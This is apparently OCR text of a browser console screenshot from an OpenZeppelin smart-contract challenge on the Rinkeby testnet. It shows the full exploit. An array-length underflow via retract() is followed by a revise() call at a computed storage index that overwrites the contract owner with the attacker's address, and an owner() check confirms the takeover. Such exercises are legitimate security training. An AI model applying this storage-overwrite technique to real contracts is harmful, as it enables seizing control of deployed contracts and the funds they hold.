 developed with and by the OpenZeppelin team
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus 5 1
top ▼ Filter Default levels ▼ 1 Issue: 1 4 hidden
> await contract.retract();
Sent transaction https://rinkeby.etherscan.io/tx/0xd815e02… 9f4f954……2bac397a894978.js:1
Mined transaction https://rinkeby.etherscan.io/tx/0xd815e02… 9f4f954……2bac397a894978.js:1
{tx: '0xd815e02d935192e351775047fecfb9aaa5d715f25cbd05a428631451c2753fba', receipt: {…}, logs: Array(0)}
> await web3.eth.getStorageAt(contract.address,1)
'0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff'
> await contract.revise('35707666377435648211887908874984608119992236509074197713628505308453184860938','0x000000000000000000000000176366cFD97885245fAEA72f8cB6951e52655Adf');
Sent transaction https://rinkeby.etherscan.io/tx/0x720f608… 9f4f954……2bac397a894978.js:1
Mined transaction https://rinkeby.etherscan.io/tx/0x720f608… 9f4f954……2bac397a894978.js:1
{tx: '0x720f608d10563dd4ae2d1e7dd6fe8767545742ab3db228ceafce8882b323bfba', receipt: {…}, logs: Array(0)}
> await contract.owner();
'0x176366cFD97885245fAEA72f8cB6951e52655Adf'